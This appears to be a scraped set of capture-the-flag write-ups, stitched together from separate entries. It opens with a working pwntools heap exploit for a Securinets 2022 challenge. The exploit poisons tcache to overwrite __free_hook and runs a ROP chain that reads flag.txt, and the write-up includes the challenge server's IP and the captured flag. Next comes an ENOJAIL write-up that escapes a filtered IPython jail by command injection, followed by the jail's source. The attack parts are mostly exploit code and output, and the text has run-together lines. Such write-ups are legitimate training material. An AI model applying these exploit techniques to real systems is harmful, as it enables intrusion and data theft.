0x00007ffff7dc2b720x55555555b3b0: 0x0000000000000000 0x00007ffff7e90b950x55555555b3c0: 0x00007ffff7dc504f 0x000055555555d0000x55555555b3d0: 0x00007ffff7eb8241 0x00000000000000800x55555555b3e0: 0x0000000000000000 0x00007ffff7e020d90x55555555b3f0: 0x00007ffff7de6400 0x00000000000000010x55555555b400: 0x00007ffff7dc2b72 0x00000000000000010x55555555b410: 0x00007ffff7e020d9 0x742e67616c662f2e0x55555555b420: 0x0000000000007478 0x00000000000000000x55555555b430: 0x0000000000000000 0x0000000000000000```
## Exploit code:The Exploit code is below.```pythonfrom pwn import *
context(os='linux', arch='amd64')#context.log_level = 'debug'
BINARY = './memory'context.binary = elf = ELF(BINARY)
if len(sys.argv) > 1 and sys.argv[1] == 'r': HOST = "20.216.39.14" PORT = 1235 s = remote(HOST, PORT) libc = ELF("./libc.so.6")else: s = process(BINARY) #s = process(BINARY, env={'LD_PRELOAD': './libc-2.23.so'}) libc = elf.libc def Read(where): s.sendlineafter(">> ", "1") s.sendlineafter(">> ", hex(where))
def Write(where, data): s.sendlineafter(">> ", "2") s.sendlineafter(">> ", hex(where)) s.sendlineafter(">> ", hex(data)) def Alloc(size, data): s.sendlineafter(">> ", "3") s.sendlineafter(">> ", str(size)) s.sendafter(">> ", data) def Free(): s.sendlineafter(">> ", "4")
def View(): s.sendlineafter(">> ", "5")
Alloc(0x10, "\n")View()heap_leak = u64(s.recv(6)+b"\x00\x00")heap_base = heap_leak - 0x220aprint("heap_leak =", hex(heap_leak))print("heap_base =", hex(heap_base))
Alloc(1100, "A"*4)Free()Write(heap_base+0x20a0, heap_base+0x1ef0)
# Make 0xf0 size chunk for free() Alloc(0x60, "\n")Alloc(0x60, "\n")Alloc(0x60, "\n")Alloc(0x68, p64(0)*11+p64(0xf1))
# libc leakAlloc(0xe0, "\n")Alloc(0xe0, "A"*15+"\n")View()s.recvuntil("A"*15+"\n")libc_leak = u64(s.recv(6)+b"\x00\x00")libc_base = libc_leak - 0x1ecc40free_hook = libc_base + libc.sym.__free_hook
print("libc_leak =", hex(libc_leak))print("libc_base =", hex(libc_base))
setcontext = libc_base + libc.sym.setcontextmov_rdx_rdi = libc_base + 0x1518b0 # mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20]; ret_addr = libc_base + 0x22679 # ret;syscall_ret = libc_base + 0x630d9 # syscall; ret;pop_rax_ret = libc_base + 0x47400 # pop rax; ret;pop_rdi_ret = libc_base + 0x23b72 # pop rdi; ret;pop_rsi_ret = libc_base + 0x2604f # pop rsi; ret;pop_rdx_ret = libc_base + 0x119241 # pop rdx; pop r12; ret;xchg_eax_edi = libc_base + 0xf1b95 # xchg eax, edi; ret;
# Write __free_hook in tcachebins Free()Alloc(0xe0, b"A"*0x78+p64(0x81)+p64(free_hook-0x10))
for i in range(5): Alloc(0x70, "\n")
# Write ROP chain of Open/Read/Write in heap memorybuf = b"A"*0x20buf += p64(setcontext+61)buf += b"B"*0x78buf += p64(heap_base + 0x2370) # rspbuf += p64(ret_addr) # rcx buf += p64(pop_rax_ret)buf += p64(2)buf += p64(pop_rdi_ret)buf += p64(heap_base + 0x2418)buf += p64(pop_rsi_ret)buf += p64(0)buf += p64(syscall_ret)buf += p64(pop_rdi_ret)buf += p64(0)buf += p64(xchg_eax_edi)buf += p64(pop_rsi_ret)buf += p64(heap_base + 0x4000)buf += p64(pop_rdx_ret)buf += p64(0x80)buf += p64(0)buf += p64(syscall_ret)buf += p64(pop_rax_ret)buf += p64(1)buf += p64(pop_rdi_ret)buf += p64(1)buf += p64(syscall_ret)buf += b"./flag.txt\x00"Alloc(0x200, buf)
# Write ROP gadget address(mov rdx, qword ptr [rdi + 8];...) in __free_hookAlloc(0x70, p64(0)+p64(heap_base+0x22c0)+p64(mov_rdx_rdi))
# Start ROP chainFree()
s.interactive()```
## Results:The execution result is as follows.```bashmito@ubuntu:~/CTF/Securinets_CTF_Quals_2022/Pwn_Memory$ python3 solve.py r[*] '/home/mito/CTF/Securinets_CTF_Quals_2022/Pwn_Memory/memory' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to 20.216.39.14 on port 1235: Done[*] '/home/mito/CTF/Securinets_CTF_Quals_2022/Pwn_Memory/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabledheap_leak = 0x564b41f2020aheap_base = 0x564b41f1e000libc_leak = 0x7f131dcb4c40libc_base = 0x7f131dac8000[*] Switching to interactive modeSecurinets{397b5541d6dacf89123c5a24eea45cb7cc526dade67d4a70} ```
## Reference:References are below. Thank you, Midas!
[https://lkmidas.github.io/posts/20210103-heap-seccomp-rop/](http://lkmidas.github.io/posts/20210103-heap-seccomp-rop/) |
## ENOJAIL> We launched a new service today. It's called ENOJAIL™ and gives the user access to an unlimited IPython shell. Sadly, management decided we need to leave our valuable `flag.txt` on the server, so naturally, engineering had to lock it back down a bit. But we are sure you will still enjoy all of the possibilities, such as.. Calculating 5/5 fully interactively, evaluating '1', and so much more!
### What's going on?It's all about a broken iPython Shell. We observed that some characters were not allowed.So we tried to print'em all, and got the whitelisted characters:```0123456789abcdefghijklmABCDEFGHIJKLMNOP&'-./:;<=@_`````
We also tried some bash commands, and we saw some of them worked (`cd`, `ll`).`ll` showed us 2 files, `flag.txt` and `enojail.py`.However, commands with blacklisted characters couldn't be valid.
### The solutionFor this reason, we thought about commands with only allowed characters and we found out `head`, `diff` were perfect for printing the flag. Nonetheless, commands like `head` and `diff` didn't work alone. After a few attempts, we observed `ll;` was perfect for command injection:
```bash`ll; head `diff ./ ../` -c 100000000000````- `ll` is important, we can use it for command injection e.g. `head`- `head -c 100000000000` shows the first 100000000000 bytes- `diff` shows the differences between the current directory and the parent dir.- ```head `diff ./ ../` -c 100000000000``` shows the first 100000000000 byte difference between the parent dir and the current dir, exposing `flag.txt` from the current dir.
Voilà, the flag.
### An interesting script
*We love this pyfuck variant*, so here's the `enojail.py` source code leaked from the challenge.
```python#!/usr/bin/env python3"""ENOJAIL"""import re, sys, signal, datetimefrom subprocess import Popen, PIPEfrom functools import partialfrom socketserver import ForkingTCPServer, BaseRequestHandler
PORT = 5656REGEX = r"p*[^ &\--=@-P'_-m]*,*"
class RequestHandler(BaseRequestHandler): def handle(self): print( "{}: session for {} started".format( datetime.datetime.now(), self.client_address[0] ) ) fd = self.request.makefile("rwb", buffering=0) main(fd, fd, bytes=True)
def main(f_in=sys.stdin, f_out=sys.stdout, bytes=False): def enc(str): if bytes: return str.encode() return str
def decode(b): if bytes: return b.decode() return b
def alarm_handler(signum, frame): f_out.write(enc("\nThank you for your visit.\nPlease come back soon. :)\n")) print("{}: Another timeout reached.".format(datetime.datetime.now())) sys.exit(15)
if "debug" not in sys.argv: signal.signal(signal.SIGALRM, alarm_handler) signal.alarm(15)
f_out_no = f_out.fileno()
r = REGEX cat_food = partial(re.compile(r).sub, "") proc = Popen( ["python3", "-u", "-m", "IPython", "--HistoryManager.enabled=False"], stdin=PIPE, stdout=f_out_no, stderr=f_out_no, ) si = proc.stdin
f_out.write( f"""Welcome to the ENOJAIL™ interactive IPython experience!You can IPython all you want.Just please don't look at ./flag.txt, thanks!
Oh, actually, we will filter out some characters before we eval them, just to be on the safe side.Get started by tying '1' or 1 / 1.
Enjoy your stay! :)\n\n""".encode() )
while True: userinput = cat_food(decode(f_in.readline())).strip() # forward "sanitized" input to IPython si.write("{}\n".format(userinput).encode()) si.flush()
if __name__ == "__main__": print("Listening on port {}".format(PORT)) ForkingTCPServer(("0.0.0.0", PORT), RequestHandler).serve_forever() ``` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.